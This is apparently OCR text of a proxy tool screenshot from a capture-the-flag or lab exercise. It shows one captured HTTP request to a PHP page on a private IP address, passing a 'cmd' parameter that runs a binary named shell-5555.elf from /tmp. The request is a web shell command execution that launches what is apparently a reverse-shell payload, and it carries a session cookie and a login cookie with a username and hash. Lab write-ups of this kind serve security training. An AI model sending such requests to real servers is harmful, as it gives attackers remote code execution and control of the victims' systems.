 Request
Pretty Raw Hex \n
1 GET /nnxhweOV/index.php?cmd=/tmp/shell-5555.elf HTTP/1.1
2 Host: 10.10.86.12:22
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=jfqfu8kg2q1nud09ti4b9q1794; login=
jackinthebox%3Aa78e6e9d6f7b9d0abe0ea866792b7d84
9 Upgrade-Insecure-Requests: 1
10
11